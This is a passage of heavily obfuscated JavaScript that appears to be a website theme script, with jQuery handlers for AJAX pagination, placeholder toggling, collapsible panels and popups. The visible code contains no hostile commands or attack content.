_0x382df2(_0x5cfcb3);},'gMPER':_0x415af2(0x2c2,'K6Lh'),'HIDSM':function(_0x2cce3d,_0x2a5662){return _0x2cce3d(_0x2a5662);},'urunn':function(_0x5f3041,_0x58869b){return _0x5f3041==_0x58869b;},'syMrd':_0x415af2(0x56f,'BOTA'),'OoSaO':_0x415af2(0x26c,'C5JC'),'vfhhJ':function(_0x5c0543,_0x2af255){return _0x5c0543+_0x2af255;},'OmVqE':function(_0x19ca5d,_0x5e9093){return _0x19ca5d+_0x5e9093;},'TdThi':function(_0x21ddde,_0x44a8bb){return _0x21ddde+_0x44a8bb;},'wiVul':_0x415af2(0x916,'Heio'),'PMUPD':_0x415af2(0x3dd,'u3qy'),'yFeMR':_0x415af2(0x27d,'p$eX'),'JJJXp':_0x415af2(0x47d,'ZrSN'),'KWXIo':_0x415af2(0x86f,'NMb6'),'tCmpm':function(_0x39a6f3,_0x4ec39d){return _0x39a6f3!=_0x4ec39d;},'LSyPO':function(_0x2c6d59,_0x276e3b){return _0x2c6d59-_0x276e3b;},'dFoKt':function(_0x32c130,_0x241b34){return _0x32c130===_0x241b34;},'RvtFd':_0x415af2(0x768,'d%&Q'),'ffJAa':_0x415af2(0x451,'hJ9x'),'FcUBd':function(_0xe8819f){return _0xe8819f();},'IfIij':_0x415af2(0x16b,'p$eX'),'qKViW':function(_0x659d30,_0x2c08bf){return _0x659d30!==_0x2c08bf;},'yjvEu':_0x415af2(0x49e,'K6Lh'),'FegQL':_0x415af2(0x28e,'K6Lh'),'hEyem':function(_0x1f93dd){return _0x1f93dd();},'RnDXE':_0x415af2(0x288,'rA7N'),'CktiD':function(_0x315e68,_0x2acde6){return _0x315e68+_0x2acde6;},'ljRDd':function(_0x21bf6d,_0x4fab29){return _0x21bf6d+_0x4fab29;},'AAmug':function(_0x5c2ed6,_0x4e06ee){return _0x5c2ed6+_0x4e06ee;},'LJDJV':_0x415af2(0x6a8,'Xc0['),'Setjv':_0x415af2(0x77f,'0sQo'),'QkLrX':function(_0x4fff9c,_0x4b9feb){return _0x4fff9c(_0x4b9feb);},'qOsoD':_0x415af2(0x1c8,'ioIY'),'IqgEx':function(_0xe1bb50,_0x35bc9b){return _0xe1bb50(_0x35bc9b);},'ZDLWL':function(_0x5d4f88,_0x4b066d){return _0x5d4f88>_0x4b066d;},'YxNxm':_0x415af2(0x397,'VZ4G'),'KvwWW':_0x415af2(0x6d5,'Heio'),'ANSSq':function(_0x4d74e8,_0x1e5ed2){return _0x4d74e8(_0x1e5ed2);},'AtqJz':function(_0x1d8216,_0x43626f){return _0x1d8216<_0x43626f;},'KONHO':_0x415af2(0x977,'p$eX'),'emwLS':_0x415af2(0x8c0,'cDVi'),'oVlyA':_0x415af2(0x566,'VZ4G'),'pbrre':function(_0x1ef89e,_0x571d51){return _0x1ef89e!==_0x571d51;},'eIvpj':_0x415af2(0x301,'cDVi'),'LPRhk':_0x415af2(0x1f6,'Heio'),'YadQa':function(_0xcbc3dc,_0x3eef18){return _0xcbc3dc(_0x3eef18);},'IrQiS':function(_0x5e8a13,_0x39a449){return _0x5e8a13<_0x39a449;},'LaAlj':_0x415af2(0xf4,'YykH'),'qkRuN':_0x415af2(0x135,'Ats^'),'HvVOu':_0x415af2(0x356,'rJJe'),'CZvxE':_0x415af2(0x677,'$OjR'),'YKNzO':function(_0x45592b,_0x452ade){return _0x45592b(_0x452ade);},'DEnQu':_0x415af2(0x699,'ioIY'),'ByVXa':_0x415af2(0x3ea,'a#h@'),'uyrAq':function(_0x68db1b,_0x3dd41f){return _0x68db1b!==_0x3dd41f;},'BCzud':_0x415af2(0x87d,'hMoB'),'uIegT':function(_0x470286,_0x3b4a54){return _0x470286!=_0x3b4a54;},'ileSx':function(_0x856d43,_0x595652){return _0x856d43(_0x595652);},'eJshW':function(_0x32f267,_0x1a8182){return _0x32f267(_0x1a8182);},'IYoTe':function(_0x3006a4,_0x8a649e){return _0x3006a4(_0x8a649e);},'PKZYu':function(_0x56d0ab,_0xd9c9be){return _0x56d0ab!=_0xd9c9be;},'SAdjw':function(_0x3f60a0,_0x5a62fc){return _0x3f60a0!=_0x5a62fc;},'tOdlZ':function(_0x460ecb,_0x21f131){return _0x460ecb!==_0x21f131;},'Uyqye':_0x415af2(0x8d0,'l55c'),'TLJax':function(_0x111453,_0x4707d1){return _0x111453(_0x4707d1);},'QBiOS':_0x415af2(0x279,'BOTA'),'ZmsKW':_0x415af2(0x6d2,'d%&Q'),'MBQvr':function(_0x39ef15,_0x163425){return _0x39ef15(_0x163425);},'qhZrN':function(_0x227c4f,_0x3b2f59){return _0x227c4f(_0x3b2f59);},'kXzgK':_0x415af2(0x97d,'RDVd'),'vCjrk':function(_0x34408f,_0x1aa2d3){return _0x34408f(_0x1aa2d3);},'MSivr':_0x415af2(0x37b,'VZ4G'),'BJuCR':_0x415af2(0x6f4,'PzlW'),'svJGj':function(_0x53640f,_0x38c170){return _0x53640f(_0x38c170);},'ZdGXC':_0x415af2(0x272,'p$eX'),'aceVD':function(_0x51046b,_0x47e2c3){return _0x51046b(_0x47e2c3);},'RRANC':function(_0x4d2020,_0x113a46){return _0x4d2020(_0x113a46);}};_0x2c5679[_0x415af2(0x6f2,'VCiJ')]($,_0x2c5679[_0x415af2(0x294,'RF]@')])[_0x415af2(0x870,'MBWn')](function(){var _0x5b1a0f=_0x415af2;if(_0x2c5679[_0x5b1a0f(0x313,'tTNo')](_0x2c5679[_0x5b1a0f(0x210,'Ar2a')],_0x2c5679[_0x5b1a0f(0x82f,'BOTA')]))_0x4b3eb4=_0x2c5679[_0x5b1a0f(0x789,'LMlf')](_0x2a4f38,_0x2c5679[_0x5b1a0f(0x21a,'Ats^')])[_0x5b1a0f(0x61f,'hJ9x')](),_0x2c5679[_0x5b1a0f(0x37d,'i8ej')](_0x59adfe);else{var _0x24d1ee=_0x2c5679[_0x5b1a0f(0x4f5,'ZrSN')]($,this)[_0x5b1a0f(0x376,'3DMW')](_0x2c5679[_0x5b1a0f(0x791,'Xdvm')]);_0x2c5679[_0x5b1a0f(0xbc,'l55c')]($,_0x2c5679[_0x5b1a0f(0x357,'VZ4G')])[_0x5b1a0f(0x995,'9@]V')](_0x2c5679[_0x5b1a0f(0x8f2,'BunC')],_0x24d1ee),_0x2c5679[_0x5b1a0f(0x9a2,'hJ9x')]($,_0x2c5679[_0x5b1a0f(0x275,'BOTA')])[_0x5b1a0f(0x69d,'hMoB')](_0x2c5679[_0x5b1a0f(0x8a8,'VZ4G')]($,this)[_0x5b1a0f(0x46f,'hJ9x')]());}}),_0x2c5679[_0x415af2(0x92d,'p$eX')]($,_0x2c5679[_0x415af2(0x91c,'DJ&s')])[_0x415af2(0x62b,'LMlf')](function(){var _0x15c392=_0x415af2,_0x2125d3=_0x2c5679[_0x15c392(0x189,'f*4f')]($,_0x2c5679[_0x15c392(0x753,'MBWn')])[_0x15c392(0x607,'cDVi')]();if(!_0x2125d3){var _0x5b9537=_0x2c5679[_0x15c392(0x1ec,'tTNo')]($,_0x2c5679[_0x15c392(0x327,'PzlW')])[_0x15c392(0x834,'u3qy')](_0x2c5679[_0x15c392(0x875,'d%&Q')]);_0x2c5679[_0x15c392(0x43c,'K6Lh')]($,_0x2c5679[_0x15c392(0x5f2,'NMb6')])[_0x15c392(0x2af,'FW$A')](_0x5b9537);}}),_0x2c5679[_0x415af2(0x4c9,'rA7N')]($,_0x2c5679[_0x415af2(0x222,'YykH')])[_0x415af2(0x725,'M[L#')](_0x2c5679[_0x415af2(0x309,'PzlW')],function(){var _0x38ba0c=_0x415af2,_0xcfd6f0={'SeulK':function(_0x4938a0,_0xc20d30){var _0xa0c9c3=_0xf397;return _0x2c5679[_0xa0c9c3(0x2f3,'#b5&')](_0x4938a0,_0xc20d30);},'Xpgfj':_0x2c5679[_0x38ba0c(0x5a8,'RF]@')],'jmYBj':_0x2c5679[_0x38ba0c(0x779,'ZrSN')],'GOzgz':function(_0x5525de,_0xe25c30){var _0x49b68d=_0x38ba0c;return _0x2c5679[_0x49b68d(0x2e5,'VCBe')](_0x5525de,_0xe25c30);},'IAxFO':function(_0x475582,_0x476745){var _0x775f3b=_0x38ba0c;return _0x2c5679[_0x775f3b(0x450,'M[L#')](_0x475582,_0x476745);},'FaiSy':function(_0x1ac393,_0x442231){var _0x4b1e83=_0x38ba0c;return _0x2c5679[_0x4b1e83(0x35b,'$OjR')](_0x1ac393,_0x442231);},'FvDbp':function(_0xda8bbe,_0xbb53e4){var _0x512afb=_0x38ba0c;return _0x2c5679[_0x512afb(0x5bf,'NMb6')](_0xda8bbe,_0xbb53e4);},'pkWVU':function(_0x12989d,_0x3ebb12){var _0x3a5c08=_0x38ba0c;return _0x2c5679[_0x3a5c08(0x3b4,'DJ&s')](_0x12989d,_0x3ebb12);},'IjBWf':_0x2c5679[_0x38ba0c(0x38f,'BOTA')],'uFvDD':_0x2c5679[_0x38ba0c(0x4fc,'$OjR')],'wbuAf':_0x2c5679[_0x38ba0c(0x9c7,'Heio')],'eDaDu':_0x2c5679[_0x38ba0c(0x31d,'DJ&s')],'RIVJQ':_0x2c5679[_0x38ba0c(0x35a,'&%u5')],'EIHfG':function(_0x2da639,_0x4224d0){var _0x37d505=_0x38ba0c;return _0x2c5679[_0x37d505(0x10a,'$OjR')](_0x2da639,_0x4224d0);},'Afdyu':function(_0x214a34,_0x5500e6){var _0xaff10b=_0x38ba0c;return _0x2c5679[_0xaff10b(0x52a,'d%&Q')](_0x214a34,_0x5500e6);}};if(_0x2c5679[_0x38ba0c(0x665,'C5JC')](_0x2c5679[_0x38ba0c(0x4ca,'&%u5')],_0x2c5679[_0x38ba0c(0x904,'vnbA')])){var _0x1554a4,_0x33ff8e,_0x1d45d7,_0x4ef60d,_0x2c5157;if(_0xcfd6f0[_0x38ba0c(0xb9,'rA7N')](this[_0x38ba0c(0x6f5,'DJ&s')],_0xfdffc6)){var _0xaaad13=_0xcfd6f0[_0x38ba0c(0x239,'Ar2a')][_0x38ba0c(0x30c,'9@]V')]('|'),_0x47fd63=0x0;while(!![]){switch(_0xaaad13[_0x47fd63++]){case'0':_0x2c5157=_0x79ab8c;continue;case'1':_0x33ff8e=_0xfd77d9;continue;case'2':_0x4ef60d=_0x24e705;continue;case'3':_0x1554a4=_0x53da92;continue;case'4':_0x1d45d7=_0x7d8591;continue;}break;}}else{var _0x16af21=_0xcfd6f0[_0x38ba0c(0x945,'VCBe')][_0x38ba0c(0x3f7,'DJ&s')]('|'),_0x14be97=0x0;while(!![]){switch(_0x16af21[_0x14be97++]){case'0':_0x4ef60d=this[_0x38ba0c(0x410,'cDVi')];continue;case'1':_0x1d45d7=this[_0x38ba0c(0x819,'#WhE')];continue;case'2':_0x33ff8e=this[_0x38ba0c(0x21e,'u3qy')];continue;case'3':_0x1554a4=this[_0x38ba0c(0x2a0,'d%&Q')];continue;case'4':_0x2c5157=this[_0x38ba0c(0x362,'RDVd')];continue;}break;}}_0x1b0cc5+=_0xcfd6f0[_0x38ba0c(0x807,'VCiJ')](_0xcfd6f0[_0x38ba0c(0x271,'rA7N')](_0xcfd6f0[_0x38ba0c(0x20b,'C5JC')](_0xcfd6f0[_0x38ba0c(0x584,'jOJ3')](_0xcfd6f0[_0x38ba0c(0x9bf,'*nAk')](_0xcfd6f0[_0x38ba0c(0x785,'VZ4G')](_0xcfd6f0[_0x38ba0c(0x5b2,'VCBe')](_0xcfd6f0[_0x38ba0c(0x652,'RDVd')](_0xcfd6f0[_0x38ba0c(0x8be,'f*4f')](_0xcfd6f0[_0x38ba0c(0x10c,'*nAk')](_0xcfd6f0[_0x38ba0c(0x344,'Xdvm')],_0x1554a4),_0xcfd6f0[_0x38ba0c(0xc7,'$OjR')]),_0x33ff8e),_0xcfd6f0[_0x38ba0c(0x578,'#b5&')]),_0x2c5157),_0xcfd6f0[_0x38ba0c(0x5f7,'rA7N')]),_0x1d45d7),_0xcfd6f0[_0x38ba0c(0x452,'*nAk')]),_0x4ef60d),'\x22}');if(_0xcfd6f0[_0x38ba0c(0x43e,'9@]V')](_0x1173d6,_0xcfd6f0[_0x38ba0c(0x332,'FW$A')](_0x4b1838,0x1)))_0x2c9140+=',';}else a=_0x2c5679[_0x38ba0c(0x9a2,'hJ9x')]($,_0x2c5679[_0x38ba0c(0x6f0,'VCiJ')])[_0x38ba0c(0x11b,'vnbA')](),_0x2c5679[_0x38ba0c(0x1f2,'rJJe')](_0x52509b);}),_0x2c5679[_0x415af2(0x305,'YykH')]($,_0x2c5679[_0x415af2(0x385,'VZ4G')])[_0x415af2(0x36b,'RDVd')](function(){var _0x4143d0=_0x415af2;_0x2c5679[_0x4143d0(0x815,'rJJe')](_0x2c5679[_0x4143d0(0x453,'tTNo')],_0x2c5679[_0x4143d0(0x6a6,'LMlf')])?(a=_0x2c5679[_0x4143d0(0x4e6,'w^K1')]($,_0x2c5679[_0x4143d0(0x9b2,'#b5&')])[_0x4143d0(0x6cb,'YykH')](),_0x2c5679[_0x4143d0(0x1a4,'tTNo')](_0x52509b)):_0x2c5679[_0x4143d0(0x567,'tTNo')](_0x2fd648,_0x2c5679[_0x4143d0(0x7fe,'PzlW')])[_0x4143d0(0x666,'ioIY')]({'href':_0x2231ed});}),_0x2c5679[_0x415af2(0x7ca,'#b5&')]($,_0x2c5679[_0x415af2(0x70d,'Ar2a')])['on'](_0x2c5679[_0x415af2(0x171,'w^K1')],function(_0x464253){var _0x429ca9=_0x415af2,_0x42b6ef={'TTdzQ':function(_0x164ff0,_0x1efff3){var _0xf9608d=_0xf397;return _0x2c5679[_0xf9608d(0x318,'Heio')](_0x164ff0,_0x1efff3);},'TmJaJ':function(_0x44babc,_0x4352ab){var _0x296082=_0xf397;return _0x2c5679[_0x296082(0x39e,'hJ9x')](_0x44babc,_0x4352ab);},'oBbqH':_0x2c5679[_0x429ca9(0x395,'hJ9x')],'DHebF':function(_0x3ffc34,_0x37e000){var _0x732d88=_0x429ca9;return _0x2c5679[_0x732d88(0x6bf,'RF]@')](_0x3ffc34,_0x37e000);},'JptNT':_0x2c5679[_0x429ca9(0x204,'M[L#')],'lQtQE':_0x2c5679[_0x429ca9(0x706,'hMoB')],'weKxG':function(_0x2e3471,_0x58af50){var _0x5f2d8a=_0x429ca9;return _0x2c5679[_0x5f2d8a(0x661,'MBWn')](_0x2e3471,_0x58af50);}};if(_0x2c5679[_0x429ca9(0x2c8,'#WhE')](_0x2c5679[_0x429ca9(0xc6,'hJ9x')],_0x2c5679[_0x429ca9(0x603,'BunC')])){var _0x292427=_0x2c5679[_0x429ca9(0x984,'Xc0[')]($,_0x464253[_0x429ca9(0x457,'d%&Q')]);_0x2c5679[_0x429ca9(0x5fe,'PzlW')](_0x292427[_0x429ca9(0x79a,'p$eX')](_0x2c5679[_0x429ca9(0x7cf,'RF]@')])[_0x429ca9(0x335,'p$eX')],0x1)&&(_0x2c5679[_0x429ca9(0x2ad,'u3qy')](_0x2c5679[_0x429ca9(0x3fe,'hMoB')],_0x2c5679[_0x429ca9(0x5a3,'a#h@')])?_0x24f383[_0x429ca9(0x5b0,'9@]V')]({'type':0x1,'title':_0x5741ee,'skin':_0x2c5679[_0x429ca9(0x809,'p$eX')],'area':[_0x2c5679[_0x429ca9(0x497,'FW$A')](_0x4777f6,'px'),_0x2c5679[_0x429ca9(0x72f,'YykH')](_0x464d36,'px')],'content':_0x2c5679[_0x429ca9(0x614,'LMlf')](_0x2c5679[_0x429ca9(0x1e1,'a#h@')](_0x2c5679[_0x429ca9(0x17e,'w^K1')],_0x50add1),_0x2c5679[_0x429ca9(0x836,'d%&Q')])}):_0x2c5679[_0x429ca9(0x8da,'DJ&s')]($,_0x2c5679[_0x429ca9(0x214,'a#h@')])[_0x429ca9(0x530,'&%u5')]());}else{if(_0x42b6ef[_0x429ca9(0x1ae,'Heio')](_0x39c73d[_0x429ca9(0x34e,'K6Lh')],0xd)){let _0x3db93b=_0x42b6ef[_0x429ca9(0x7f5,'p$eX')](_0x143776,_0x42b6ef[_0x429ca9(0x465,'Heio')])[_0x429ca9(0x6cb,'YykH')](),_0xb96815=_0x42b6ef[_0x429ca9(0x333,'hJ9x')](_0x20232c,_0x42b6ef[_0x429ca9(0x345,'K6Lh')])[_0x429ca9(0x2f6,'LMlf')](_0x42b6ef[_0x429ca9(0x5b4,'C5JC')]);_0x42b6ef[_0x429ca9(0x1ac,'#WhE')](_0x3db93b[_0x429ca9(0x6c4,'*nAk')],0x0)&&_0xdad597[_0x429ca9(0x9c0,'l55c')][_0x429ca9(0x761,'f*4f')][_0x429ca9(0xc3,'M&A6')](_0x3db93b,_0xb96815);}}}),_0x2c5679[_0x415af2(0x208,'rJJe')]($,_0x2c5679[_0x415af2(0x562,'Heio')])[_0x415af2(0x5ff,'f*4f')](_0x2c5679[_0x415af2(0x88b,'u3qy')],function(){var _0x3b5332=_0x415af2;a=_0x2c5679[_0x3b5332(0x68c,'Xc0[')]($,_0x2c5679[_0x3b5332(0x1fa,'i8ej')])[_0x3b5332(0x1f1,'i8ej')](),_0x2c5679[_0x3b5332(0x47f,'VCiJ')](_0x18aa1c);}),_0x2c5679[_0x415af2(0x714,'hJ9x')]($,_0x2c5679[_0x415af2(0x72a,'DJ&s')])[_0x415af2(0x2fc,'9@]V')](function(){var _0x5c1f6b=_0x415af2;_0x2c5679[_0x5c1f6b(0x7d7,'Ats^')](_0x2c5679[_0x5c1f6b(0x71b,'ZrSN')],_0x2c5679[_0x5c1f6b(0x25d,'FW$A')])?(a=_0x2c5679[_0x5c1f6b(0x7c8,'M[L#')]($,_0x2c5679[_0x5c1f6b(0x33d,'FW$A')])[_0x5c1f6b(0x4d5,'ZrSN')](),_0x2c5679[_0x5c1f6b(0x3c6,'hJ9x')](_0x18aa1c)):_0x48bfdb=0x0;}),_0x2c5679[_0x415af2(0x833,'RDVd')]($,_0x2c5679[_0x415af2(0x68b,'a#h@')])['on'](_0x2c5679[_0x415af2(0x57c,'3DMW')],function(_0x1b35e1){var _0x48cf3=_0x415af2,_0x32d109=_0x2c5679[_0x48cf3(0x6ef,'0sQo')]($,_0x1b35e1[_0x48cf3(0x988,'0sQo')]);_0x2c5679[_0x48cf3(0x914,'rJJe')](_0x32d109[_0x48cf3(0x799,'Xc0[')](_0x2c5679[_0x48cf3(0x1fa,'i8ej')])[_0x48cf3(0x4a9,'hJ9x')],0x1)&&_0x2c5679[_0x48cf3(0x7f2,'Xc0[')]($,_0x2c5679[_0x48cf3(0x347,'9@]V')])[_0x48cf3(0x52b,'VCBe')]();});function _0x52509b(){var _0x407674=_0x415af2,_0x262308={'LOfTG':function(_0x735e8e,_0x489bed){var _0x1be27c=_0xf397;return _0x2c5679[_0x1be27c(0x8d3,'PzlW')](_0x735e8e,_0x489bed);},'Wbzhn':_0x2c5679[_0x407674(0x3e4,'BunC')],'qAVpz':_0x2c5679[_0x407674(0x874,'jOJ3')],'jTYhj':_0x2c5679[_0x407674(0x806,'w^K1')],'knWXo':function(_0x512e78,_0x720fa1){var _0x19e9f0=_0x407674;return _0x2c5679[_0x19e9f0(0x820,'0sQo')](_0x512e78,_0x720fa1);},'XiOga':_0x2c5679[_0x407674(0x7c3,'$OjR')],'WhaaH':_0x2c5679[_0x407674(0x6a9,'hMoB')],'kWwKL':function(_0x271ae2,_0x451afa){var _0x5086ab=_0x407674;return _0x2c5679[_0x5086ab(0x2e7,'*nAk')](_0x271ae2,_0x451afa);}};_0x2c5679[_0x407674(0x69b,'#b5&')](_0x2c5679[_0x407674(0x5ec,'vnbA')],_0x2c5679[_0x407674(0x8bd,'p$eX')])?(_0x5bb29b[_0x407674(0x84b,'w^K1')][_0x407674(0x34a,'hJ9x')][_0x407674(0x381,'rJJe')]?_0x262308[_0x407674(0x6cf,'#b5&')](_0x5472ab,_0x262308[_0x407674(0xfc,'i8ej')])[_0x407674(0x433,'rA7N')](_0x262308[_0x407674(0x194,'$OjR')]):_0x262308[_0x407674(0x6f6,'&%u5')](_0x42428f,_0x262308[_0x407674(0x351,'&%u5')])[_0x407674(0x6a3,'hMoB')](_0x262308[_0x407674(0x4af,'ZrSN')]),_0x262308[_0x407674(0x138,'#b5&')](_0x364272,_0x262308[_0x407674(0x4ab,'rA7N')])[_0x407674(0x524,'ioIY')](function(){var _0x13ef37=_0x407674;_0x262308[_0x13ef37(0x9c6,'0sQo')](_0x191bcc,_0x262308[_0x13ef37(0x782,'jOJ3')])[_0x13ef37(0x276,'$OjR')](),_0x262308[_0x13ef37(0x4d4,'Ats^')](_0x98cde4,_0x262308[_0x13ef37(0x631,'VCBe')])[_0x13ef37(0x96d,'C5JC')](_0x262308[_0x13ef37(0x184,'ZrSN')]);})):_0x2c5679[_0x407674(0x108,'Ar2a')](a,undefined)&&_0x2c5679[_0x407674(0x5aa,'RF]@')](a,'')?_0x2c5679[_0x407674(0x976,'3DMW')]($,_0x2c5679[_0x407674(0x11f,'ZrSN')])[_0x407674(0x2d1,'ZrSN')]():_0x2c5679[_0x407674(0x234,'vnbA')]($,_0x2c5679[_0x407674(0x31a,'IfQy')])[_0x407674(0x61a,'Xdvm')]();}function _0x18aa1c(){var _0x178356=_0x415af2;_0x2c5679[_0x178356(0x9ca,'VCiJ')](a,undefined)&&_0x2c5679[_0x178356(0x146,'0sQo')](a,'')?_0x2c5679[_0x178356(0x45e,'d%&Q')](_0x2c5679[_0x178356(0x5d0,'*nAk')],_0x2c5679[_0x178356(0x590,'#WhE')])?_0x148177=0x0:_0x2c5679[_0x178356(0x3ad,'PzlW')]($,_0x2c5679[_0x178356(0x330,'jOJ3')])[_0x178356(0x338,'YykH')]():_0x2c5679[_0x178356(0x158,'w^K1')](_0x2c5679[_0x178356(0x79f,'VCBe')],_0x2c5679[_0x178356(0x6b9,'BOTA')])?_0x2c5679[_0x178356(0x898,'cDVi')](_0x5ea145,_0x2c5679[_0x178356(0x2d4,'Heio')])[_0x178356(0x5a5,'&%u5')]({'href':_0x499f6d}):_0x2c5679[_0x178356(0x33e,'ZrSN')]($,_0x2c5679[_0x178356(0x80a,'IfQy')])[_0x178356(0x664,'PzlW')]();}},'Random':function(){var _0x5178b8=_0x491a11,_0x519f1d={'Kkplw':function(_0x3d63b2,_0x20c8be){return _0x3d63b2===_0x20c8be;},'AFVRc':_0x5178b8(0x889,'p$eX'),'dyklV':function(_0x53aa5c,_0xdfae30){return _0x53aa5c(_0xdfae30);},'aWoPt':function(_0x403983,_0x596abd){return _0x403983(_0x596abd);},'SjOAF':_0x5178b8(0x547,'K6Lh'),'RnLCl':_0x5178b8(0x363,'$OjR'),'YVQyP':_0x5178b8(0x8ef,'FW$A'),'kFvbx':_0x5178b8(0x23c,'l55c'),'IbJKG':function(_0x245b08,_0x40d2fe){return _0x245b08(_0x40d2fe);},'nvzUn':_0x5178b8(0xf7,'u3qy'),'ZbVVE':_0x5178b8(0x2dd,'l55c'),'MhBGw':_0x5178b8(0x65c,'&%u5')};_0x519f1d[_0x5178b8(0x443,'PzlW')]($,_0x519f1d[_0x5178b8(0x40e,'NMb6')])[_0x5178b8(0x272,'p$eX')](function(){var _0x47d098=_0x5178b8,_0x433668={'IHdRU':function(_0x41065a,_0x57f4d5){var _0x6184e8=_0xf397;return _0x519f1d[_0x6184e8(0x3f8,'RDVd')](_0x41065a,_0x57f4d5);},'WBCbZ':_0x519f1d[_0x47d098(0x247,'p$eX')]};const _0x2751aa=_0x519f1d[_0x47d098(0x510,'0sQo')]($,this)[_0x47d098(0x430,'ZrSN')](_0x519f1d[_0x47d098(0x236,'l55c')]),_0x4d32cd=_0x519f1d[_0x47d098(0x528,'BOTA')]($,this)[_0x47d098(0x5bd,'p$eX')](_0x519f1d[_0x47d098(0x575,'IfQy')]);var _0x55dade=_0x519f1d[_0x47d098(0x364,'M[L#')]($,this)[_0x47d098(0x808,'rA7N')](_0x519f1d[_0x47d098(0x6fc,'0sQo')]);_0x55dade++,_0x519f1d[_0x47d098(0x3e3,'Xc0[')]($,this)[_0x47d098(0x7ac,'VCiJ')](_0x519f1d[_0x47d098(0x622,'ZrSN')],_0x55dade),$[_0x47d098(0x8a4,'vnbA')]({'url':_0x4d32cd,'data':{'page':_0x55dade},'type':_0x519f1d[_0x47d098(0x579,'MBWn')],'dataType':_0x519f1d[_0x47d098(0x4cd,'hJ9x')],'success':function(_0x22ec23){var _0x1f2dd0=_0x47d098;if(_0x519f1d[_0x1f2dd0(0xee,'FW$A')](_0x519f1d[_0x1f2dd0(0x225,'9@]V')],_0x519f1d[_0x1f2dd0(0x225,'9@]V')]))_0x519f1d[_0x1f2dd0(0x6e8,'Xc0[')]($,_0x2751aa)[_0x1f2dd0(0x6e3,'jOJ3')](_0x22ec23);else return _0x433668[_0x1f2dd0(0x8e4,'M[L#')](_0xf0688a,_0x433668[_0x1f2dd0(0x826,'Xc0[')])[_0x1f2dd0(0x7e8,'Heio')]({'scrollTop':0x0},0x190),!![];}});});},'Placeholder':function(){var _0x19d867=_0x491a11,_0x520563={'tMZhI':_0x19d867(0x4e2,'PzlW'),'qsGNv':function(_0x4f03a0,_0x372a81){return _0x4f03a0(_0x372a81);},'nnyfb':_0x19d867(0x6e4,'vnbA'),'rQTKX':_0x19d867(0x24e,'C5JC')},_0x3c646f=_0x520563[_0x19d867(0xff,'M[L#')][_0x19d867(0x906,'$OjR')]('|'),_0x4f17a8=0x0;while(!![]){switch(_0x3c646f[_0x4f17a8++]){case'0':var _0x351adb=_0x520563[_0x19d867(0x627,'RF]@')]($,_0x520563[_0x19d867(0x50c,'#WhE')]);continue;case'1':var _0x2d190f=_0x351adb[_0x19d867(0x68d,'d%&Q')](_0x520563[_0x19d867(0x729,'RDVd')]);continue;case'2':_0x351adb[_0x19d867(0xec,'a#h@')](function(){var _0x124fcc=_0x19d867;_0x351adb[_0x124fcc(0x2f6,'LMlf')](_0x390e86[_0x124fcc(0x518,'M&A6')],_0x2d190f);});continue;case'3':var _0x390e86={'hpzoW':_0x520563[_0x19d867(0x5ac,'ioIY')]};continue;case'4':_0x351adb[_0x19d867(0x14e,'#b5&')](function(){var _0xdf8ad8=_0x19d867;_0x351adb[_0xdf8ad8(0x834,'u3qy')](_0x390e86[_0xdf8ad8(0x2c9,'BunC')],'');});continue;}break;}},'Collapse':function(){var _0xc22f79=_0x491a11,_0x465bc1={'UHPas':function(_0x4d5413,_0x4e898a){return _0x4d5413(_0x4e898a);},'GeqXv':function(_0x54fb48,_0x3c6b0d){return _0x54fb48<_0x3c6b0d;},'askqw':_0xc22f79(0x8dd,'Ats^'),'MckIz':function(_0x38b40b,_0x3f90a7){return _0x38b40b(_0x3f90a7);},'RuhQA':_0xc22f79(0x16a,'i8ej'),'XVozI':function(_0x355135,_0x3cfd56){return _0x355135(_0x3cfd56);},'sTMNj':_0xc22f79(0x968,'LMlf'),'Lrrja':_0xc22f79(0x65f,'Ar2a'),'uzQfG':_0xc22f79(0x669,'vnbA'),'kiOTG':_0xc22f79(0x47e,'#WhE'),'KFMcE':function(_0x361141,_0xc3b7e7){return _0x361141(_0xc3b7e7);},'YPKWP':function(_0x42a49d,_0x58409d){return _0x42a49d===_0x58409d;},'UAhpK':_0xc22f79(0x3ae,'*nAk'),'JovIB':_0xc22f79(0x2e3,'RF]@'),'HIiXF':function(_0x5f20ea,_0x39d036){return _0x5f20ea(_0x39d036);},'GrEkb':_0xc22f79(0x382,'K6Lh'),'NiYgN':_0xc22f79(0x7c5,'RF]@'),'uJxEd':_0xc22f79(0x564,'LMlf')};_0x465bc1[_0xc22f79(0x407,'ZrSN')]($,_0x465bc1[_0xc22f79(0x33f,'ZrSN')])[_0xc22f79(0x872,'cDVi')](function(){var _0x2389e9=_0xc22f79;if(_0x465bc1[_0x2389e9(0x454,'rA7N')](_0x465bc1[_0x2389e9(0x7c2,'rA7N')],_0x465bc1[_0x2389e9(0xc2,'*nAk')])){var _0x40dc28=_0x465bc1[_0x2389e9(0x8f5,'Ar2a')](_0x36f4b3,_0x51a48e[_0x2389e9(0x489,'a#h@')]);_0x465bc1[_0x2389e9(0x8ae,'tTNo')](_0x40dc28[_0x2389e9(0x52e,'vnbA')](_0x465bc1[_0x2389e9(0x3aa,'tTNo')])[_0x2389e9(0x75f,'Xdvm')],0x1)&&_0x465bc1[_0x2389e9(0x739,'&%u5')](_0x26c82b,_0x465bc1[_0x2389e9(0x588,'9@]V')])[_0x2389e9(0x92e,'*nAk')]();}else _0x465bc1[_0x2389e9(0x17c,'#WhE')]($,this)[_0x2389e9(0x34b,'IfQy')](_0x465bc1[_0x2389e9(0x695,'M&A6')])['on'](_0x465bc1[_0x2389e9(0x1a7,'Xdvm')],function(){var _0x3ced3e=_0x2389e9;_0x465bc1[_0x3ced3e(0x34d,'f*4f')]($,this)[_0x3ced3e(0x856,'FW$A')]()[_0x3ced3e(0x87a,'hJ9x')](_0x465bc1[_0x3ced3e(0x51e,'IfQy')])[_0x3ced3e(0x3a4,'BOTA')](_0x465bc1[_0x3ced3e(0x6d1,'hJ9x')]),_0x465bc1[_0x3ced3e(0x7bd,'M&A6')]($,this)[_0x3ced3e(0x77c,'*nAk')]()[_0x3ced3e(0xe6,'&%u5')](_0x465bc1[_0x3ced3e(0x8c6,'w^K1')])[_0x3ced3e(0x57b,'3DMW')](_0x465bc1[_0x3ced3e(0x1be,'VCBe')],''),_0x465bc1[_0x3ced3e(0x801,'p$eX')]($,this)[_0x3ced3e(0xc1,'NMb6')]();});});},'Scrolltop':function(){var _0x4e349b=_0x491a11,_0x59da7b={'TFkqU':function(_0x54cf4a,_0x316e26){return 